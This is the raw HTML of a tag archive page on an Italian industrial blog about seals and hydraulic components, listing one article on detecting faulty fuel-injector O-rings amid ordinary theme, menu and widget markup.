            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carburante</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: carburante</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/o-rings-degli-iniettori-di-carburante-difettosi/"  rel="bookmark" class="td-image-wrap " title="O-rings degli iniettori di carburante difettosi: ecco come accorgersene" ><img class="entry-thumb" src="[data-uri]" alt="o-ring con ozono" title="O-rings degli iniettori di carburante difettosi: ecco come accorgersene" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-27-alle-09.41.39-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/o-rings-degli-iniettori-di-carburante-difettosi/"  rel="bookmark" title="O-rings degli iniettori di carburante difettosi: ecco come accorgersene">O-rings degli iniettori di carburante difettosi: ecco come accorgersene</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-05T09:45:01+00:00" >Marzo 5, 2019</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/o-rings-degli-iniettori-di-carburante-difettosi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="O-rings degli iniettori di carburante difettosi: ecco come accorgersene" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69705e626173a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
